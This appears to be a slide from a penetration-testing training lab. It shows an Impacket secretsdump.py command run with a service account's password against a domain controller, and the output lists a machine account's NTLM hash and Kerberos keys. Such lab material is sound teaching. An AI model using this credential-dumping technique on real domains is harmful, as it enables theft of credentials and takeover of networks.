 C:\Users\sec560>secretsdump.py hiboxy.com/SVC_SQLService2:^^Cakemaker@10.130.10.10 -j
ust-dc-user file01$
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
FILE01$:1115:aad3b435b51404eeaad3b435b51404ee:a397ecf8799c651bf5b040077c0bcd19:::
[*] Kerberos keys grabbed
FILE01$:aes256-cts-hmac-sha1-96:20fb97e7fb56a8632b7f1559fb25b6b754d8bdecdc48a481d5fc4
dc9d4046e2b
FILE01$:aes128-cts-hmac-sha1-96:119f5b52cfb9b5768a85e833fa797eb8
FILE01$:des-cbc-md5:5d154cb5e98f0e97
[*] Cleaning up...
C:\Users\sec560>